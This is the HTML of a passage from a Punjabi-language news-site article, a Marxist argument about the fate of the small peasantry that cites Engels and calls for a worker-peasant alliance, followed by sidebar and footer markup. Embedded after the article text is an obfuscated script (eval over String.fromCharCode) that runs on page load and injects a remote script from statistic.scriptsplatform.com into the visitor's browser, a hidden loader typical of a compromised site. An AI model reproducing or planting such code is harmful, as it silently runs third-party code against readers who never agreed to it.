<div dir="auto">ਦੂਜੇ ਪਾਸੇ ਬੁਰਜ਼ੂਆ ਅਰਥਸ਼ਾਸਤਰੀ ਚਾਹੁੰਦੇ ਹਨ ਕਿ ਛੋਟੀ ਮਾਲਕੀ ਬਣੀ ਰਹੇ। ਜੇ ਇਹ ਉੱਜੜ ਕੇ ਸ਼ਹਿਰ ਚਲੇ ਗਏ ਤਾਂ ਪਿੰਡਾਂ ਵਿੱਚ ਮਜ਼ਦੂਰ ਕਿੱਥੋਂ ਮਿਲ਼ਣਗੇ। ਸਰਮਾਏਦਾਰੀ ਦੀ ਬੇ-ਰਹਿਮ ਮੁਕਾਬਲੇਬਾਜ਼ੀ ਦੇ ਬਾਵਜੂਦ ਛੋਟੀ ਮਾਲਕੀ ਕਿਉਂ ਬਣੀ ਰਹਿੰਦੀ ਹੈ-</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">1. ਸਰਮਾਏਦਾਰਾ ਪ੍ਰਬੰਧ ਜਾਂ ਸਰਕਾਰਾਂ ਇਸ ਨੂੰ ਬਣਾਈ ਰੱਖਣਾ ਚਾਹੁੰਦੀਆਂ ਹਨ, ਕਿਸੇ ਹੱਦ ਤੱਕ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">2. ਕਿਸਾਨੀ ਦੀ ਕਿਰਸ ਕਰਕੇ, ਬੇਹੱਦ ਘੱਟ ਖਪਤ (underconsuption) ਨਾਲ਼ ਵੀ, ਬਚੇ ਰਹਿਣ ਦੀ ਯੋਗਤਾ ਕਾਰਨ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">3. ਗਰੀਬ ਕਿਸਾਨੀ ਦਾ ਸਖ਼ਤ ਮਿਹਨਤੀ ਸੁਭਾਅ, ਜੋ ਆਪਣੀ ਵਿੱਤ ਤੋਂ ਵੱਧ ਕੰਮ ਕਰਕੇ, ਆਪਣੀ ਕਿਰਦੀ ਜਾਂਦੀ ਜ਼ਿੰਦਗੀ ਨੂੰ ਰੇੜ੍ਹ ਰਿਹਾ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਐਸੀ ਹਾਲਤ ਨੂੰ ਪ੍ਰਵਾਨ ਕਰਨ ਲਈ ਹੱਲਾਸ਼ੇਰੀ ਦੇਣੀ ਠੀਕ ਨਹੀਂ ਹੈ। ਸਰਮਾਏਦਾਰਾ ਮੁਕਾਬਲੇਬਾਜ਼ੀ, ਹਾਲਤ ਨੂੰ ਹੋਰ ਗੰਭੀਰ ਬਣਾ ਰਹੀ ਹੈ। ਭਾਰੀ ਦਬਾਅ ਪੇਂਡੂ ਅਬਾਦੀ ਵਿੱਚ ਖੁਦਕੁਸ਼ੀਆਂ ਦਾ ਕਾਰਨ ਬਣ ਰਿਹਾ ਹੈ। ਅਸੀਂ ਛੋਟੀਆਂ ਮੋਟੀਆਂ ਰਾਹਤਾਂ ਨਾਲ਼, ਇਸ ਭਿਆਨਕ ਹਾਲਤ ਨੂੰ, ਬਣਾਈ ਰੱਖਣ ਦੀ ਵਕਾਲਤ ਨਹੀਂ ਕਰ ਸਕਦੇ। ਸਾਨੂੰ ਅਬਾਦੀ ਦੇ ਇਸ ਕਾਫੀ ਵੱਡੇ ਹਿੱਸੇ ਨੂੰ, ਕਿਸੇ ਕਿਸਮ ਦਾ ਲਾਰਾ ਲਾਉਣ ਦੀ ਬਜਾਏ, ਸੱਚ ਤੋਂ ਜਾਣੂ ਕਰਾਉਣਾ ਚਾਹੀਦਾ ਹੈ। ਤਾਕਿ ਉਹ ਭਵਿੱਖ ਦੀ ਇਨਕਲਾਬੀ ਜਮਾਤ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਨਾਲ਼ ਏਕਤਾ ਦੇ ਬਦਲ ਬਾਰੇ ਸੋਚੇ। ਕਿਉਂਕਿ ਭਵਿੱਖ ਦੇ ਮਜ਼ਦੂਰ ਇਨਕਲਾਬ ਹੀ, ਉਸ ਦੇ ਇੱਜਤ-ਮਾਣ ਅਤੇ ਸ਼ਾਨਦਾਰ ਭਵਿੱਖ ਦੀ ਗਰੰਟੀ ਦੇ ਸਕਦੇ ਹਨ। ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਬੰਧ ਵਿੱਚ ਗਰੀਬ ਕਿਸਾਨੀ ਦੀ ਤਬਾਹੀ ਅਟੱਲ ਹੈ। ਇਸ ਮਸਲੇ ਨੂੰ ਸੰਬੋਧਤ ਹੁੰਦੇ ਹੋਏ, ਏਂਗਲਜ਼ ਲਿਖਦੇ ਹਨ,“ਅਸੀਂ ਭਵਿੱਖ ਵਿੱਚ ਛੋਟੇ ਕਿਸਾਨ ਦੀ ਅਟੱਲ ਤਬਾਹੀ ਵੇਖ ਰਹੇ ਹਾਂ, ਪਰ ਸਾਡੇ ਵੱਲੋਂ ਕੋਈ ਦਖਲਅੰਦਾਜ਼ੀ ਕਰਕੇ ਇਹਨੂੰ ਛੇਤੀ ਲਿਆਉਣਾ ਸਾਡਾ ਮਿਸ਼ਨ ਨਹੀਂ ਹੈ।”(ਸਫਾ-22, ਫਰਾਂਸ ਅਤੇ ਜਰਮਨੀ ਵਿੱਚ ਕਿਸਾਨੀ ਦਾ ਸਵਾਲ-ਏਂਗਲਜ਼) ਸਮਾਜਵਾਦ ਵਿੱਚ, ਇਸ ਸਵਾਲ ਦੇ ਹੱਲ ਬਾਰੇ, ਇਸੇ ਕਿਤਾਬ ਦੇ ਸਫਾ 24 ’ਤੇ ਏਂਗਲਜ਼ ਲਿਖਦੇ ਹਨ, “ਇਹ ਨਿਸ਼ਚਿਤ ਰੂਪ ਵਿੱਚ, ਵਿਅਕਤੀਗਤ ਮਾਲਕੀ ਵਾਲ਼ੀ ਵਿਅਕਤੀਗਤ ਖੇਤੀ ਹੈ ਜਿਹੜੀ ਕਿਸਾਨਾਂ ਨੂੰ ਉਹਨਾਂ ਦੀ ਤਬਾਹੀ ਵੱਲ ਧੱਕਦੀ ਹੈ। ਜੇ ਉਹ ਵਿਅਕਤੀਗਤ ਰੂਪ ਵਿੱਚ ਕੰਮ ਕਰਦੇ ਰਹਿਣ ਉੱਤੇ ਅੜੇ ਰਹਿੰਦੇ ਹਨ ਤਾਂ ਉਹਨਾਂ ਨੂੰ ਅਟੱਲ ਰੂਪ ਵਿੱਚ ਉਹਨਾਂ ਦੇ ਘਰ-ਘਾਟ ਤੋਂ ਅਤੇ ਉਹਨਾਂ ਦੀ ਪੈਦਾਵਾਰ ਦੇ ਪੁਰਾਣੇ ਢੰਗ ਤੋਂ ਬਾਹਰ ਕੱਢ ਦਿੱਤਾ ਜਾਵੇਗਾ ਅਤੇ ਸਰਮਾਏਦਾਰਾ ਵੱਡਪੱਧਰੀ ਪੈਦਾਵਾਰ ਉਸ ਦਾ ਸਥਾਨ ਲੈ ਲਵੇਗੀ, ਮਸਲਾ ਹੁਣ ਇੱਥੇ ਖੜ੍ਹਾ ਹੈ। ਹੁਣ ਅਸੀਂ ਅੱਗੇ ਆਉਂਦੇ ਹਾਂ ਅਤੇ ਕਿਸਾਨਾਂ ਨੂੰ ਆਪਣੇ ਆਪ ਵੱਡੇ ਪੱਧਰ ਦੀ ਪੈਦਾਵਾਰ ਸ਼ੁਰੂ ਕਰਨ ਦੀ ਪੇਸ਼ਕਸ਼ ਕਰਦੇ ਹਾਂ। ਜੋ ਕਿ ਸਰਮਾਏਦਾਰਾਂ ਦੇ ਭਲੇ ਲਈ ਨਹੀਂ ਸਗੋਂ ਉਹਨਾਂ ਦੇ ਆਪਣੇ ਸਾਂਝੇ ਭਲੇ ਲਈ ਹੋਵੇਗੀ। ਕੀ ਕਿਸਾਨਾਂ ਨੂੰ ਇਹ ਗੱਲ ਸਮਝਾਉਣੀ ਕਿ ਇਹ ਉਹਨਾਂ ਦੇ ਆਪਣੇ ਹਿੱਤ ਵਿੱਚ ਹੈ ਤੇ ਕਿ ਇਹ ਉਹਨਾਂ ਦੀ ਮੁਕਤੀ ਦਾ ਇੱਕੋ ਇੱਕ ਸਾਧਨ ਹੈ ਅਸਲੋਂ ਹੀ ਅਸੰਭਵ ਹੋਵੇਗੀ?”</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਬੇਜ਼ਮੀਨੇ ਕਿਸਾਨਾਂ ਵਿੱਚ ਜ਼ਮੀਨ ਦੀ ਭੁੱਖ ਪੈਦਾ ਕਰਨੀ ਜਾਂ ਛੋਟੀ ਖੇਤੀ ਦੇ ਲਾਭਾਂ ਬਾਰੇ ਭਰਮ ਪੈਦਾ ਕਰਨੇ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਭਾਵੀ ਇਨਕਲਾਬ ਦੇ ਨਜ਼ਰੀਏ ਤੋਂ ਪਿਛਾਂਹਖਿੱਚੂ ਗੱਲ ਹੈ। ਗਰੀਬ ਕਿਸਾਨ ਦੀਆਂ ਦੋ ਆਤਮਾਵਾਂ ਹਨ, ਇੱਕ ਕਿਸਾਨ ਦੀ ਅਤੇ ਦੂਜੀ ਮਜ਼ਦੂਰ ਦੀ, ਉੱਪਰ ਦੱਸੇ ਭਰਮ, ਉਸਦੀ ਮਜ਼ਦੂਰ ਦੀ ਆਤਮਾ ਨੂੰ ਤਬਾਹ ਕਰਦੇ ਹਨ ਅਤੇ ਸੱਨਅਤੀ ਮਜ਼ਦੂਰ ਨਾਲ਼ ਉਸਦੀ ਏਕਤਾ ਨੂੰ ਤੋੜਦੇ ਹਨ। ਥੋੜੇ ਜਿਹੇ ਵਕਤੀ ਲਾਭਾਂ ਦੀ ਖਾਤਰ, ਪੇਂਡੂ ਖੇਤਰ ਵਿੱਚ ਪ੍ਰੋਲੇਤਾਰੀ ਜਮਾਤੀ ਸੰਘਰਸ਼ ਦੇ ਵਿਰੁੱਧ ਜਾਂਦਾ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੀ ਪਾਰਟੀ, ਕਮਿਊਨਿਸਟ ਪਾਰਟੀ, ਜਮਾਤੀ ਸੰਘਰਸ਼ ਵਿੱਚ, ਪ੍ਰੋਲੇਤਾਰੀ ਦੀ ਪਾਰਟੀ ਹੈ। ਪਰ ਇਹ ਸਮਾਜਕ ਵਿਕਾਸ ਦੀ ਪਾਰਟੀ ਵੀ ਹੈ। ਸਮਾਜਕ ਵਿਕਾਸ ਅਤੇ ਪ੍ਰੋਲੇਤਾਰੀ ਜਮਾਤੀ ਸੰਘਰਸ਼ ਦਾ ਟੀਚਾ, ਇੱਕ ਦੂਜੇ ਦੇ ਉਲਟ ਨਹੀਂ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਅਸੀਂ ਇੱਕ ਗੰਭੀਰ ਭੰਬਲਭੂਸੇ ਵਾਲ਼ੇ ਸਮੇਂ ਵਿੱਚੋਂ ਗੁਜ਼ਰ ਰਹੇ ਹਾਂ। 21ਵੀਂ ਸਦੀ ਦੇ, ਸਮਾਜਵਾਦੀ ਇਨਕਲਾਬਾਂ ਦੇ ਦੂਜੇ ਗੇੜ ਦੀ ਤਿਆਰੀ ਲਈ, ਮਿੱਤਰ ਜਮਾਤਾਂ ਅਤੇ ਦੁਸ਼ਮਣ ਜਮਾਤਾਂ ਦੀ ਸਾਫ਼ ਸਾਫ਼ ਨਿਸ਼ਾਨਦੇਹੀ ਦੇ ਸਵਾਲ ਵਿੱਚ, ਇਨਕਲਾਬੀ ਧਿਰ ਵਾਸਤੇ, ਮਜ਼ਦੂਰ ਅਤੇ ਗਰੀਬ ਕਿਸਾਨੀਂ ਦੀ ਏਕਤਾ ਦੇ ਸਵਾਲ ਨੂੰ, ਨਜ਼ਰਅੰਦਾਜ਼ ਨਹੀਂ ਕੀਤਾ ਜਾ ਸਕਦਾ ਹੈ। ਨਿੱਕ-ਬੁਰਜ਼ੂਆ, ਨਰੋਦਵਾਦੀ ਅਤੇ ਅਰਥਵਾਦੀ ਨਜ਼ਰੀਏ ਤੋਂ ਛੁਟਕਾਰਾ ਪਾ ਕੇ, ਵਰਤਮਾਨ ਹਾਲਤਾਂ ਦਾ, ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਏ ਅਨੁਸਾਰ ਠੋਸ ਵਿਸ਼ਲੇਸ਼ਣ ਕਰਨ ਲਈ ਖੁੱਲ੍ਹੇ ਦਿਲ ਨਾਲ਼ ਸੰਵਾਦ ਰਚਾਉਣ ਦੀ ਲੋੜ ਹੈ। ਵਿਚਾਰਧਾਰਾ ਦੇ ਸਵਾਲ ’ਤੇ ਸਾਂਝੇ ਮੋਰਚੇ ਨਹੀਂ ਬਣਦੇ ਹੁੰਦੇ, ਸਗੋਂ ਗੰਭੀਰ ਅਤੇ ਇਮਾਨਦਾਰ ਬਹਿਸ ਮੁਹਾਬਸੇ ਰਾਹੀਂ, ਦਰੁਸਤ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਏ ਨੂੰ ਦੇਸ਼ ਦੀਆਂ ਹਾਲਤਾਂ ਵਿੱਚ ਲਾਗੂ ਕਰਨ ਦਾ ਸਵਾਲ ਹੈ।</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%87%e0%a8%ae%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a8%b9%e0%a9%80%e0%a8%82-%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b6%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%aa%e0%a8%be%e0%a8%95/" rel="prev"><span> Previous Article</span> <p>ਇਮਰਾਨ ਨਹੀਂ ਨਵਾਜ਼ ਸ਼ਰੀਫ ਪਾਕਿ ਲੋਕਾਂ ਦੀ ਪਸੰਦ!!</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b2%e0%a8%97%e0%a9%9b%e0%a8%b0%e0%a9%80-%e0%a8%97%e0%a9%b1%e0%a8%a1%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%b2%e0%a8%bf%e0%a8%9c%e0%a8%be-%e0%a8%b0%e0%a8%b9%e0%a9%87-%e0%a8%9c%e0%a8%be-%e0%a8%b0/" rel="next"><span> Next Article</span> <p>ਲਗਜ਼ਰੀ ਗੱਡੀਆਂ ਲਿਜਾ ਰਹੇ ਜਾ ਰਹੇ ਜਹਾਜ਼ &#8216;ਚ ਲੱਗੀ ਅੱਗ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%95%E0%A8%BF%E0%A8%B8%E0%A8%BE%E0%A8%A8%E0%A9%80-%E0%A8%AC%E0%A8%BE%E0%A8%B0%E0%A9%87-%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A8%95%E0%A8%B8%E0%A8%B5%E0%A8%BE%E0%A8%A6%E0%A9%80-%E0%A8%A8%E0%A9%9B/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='17481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
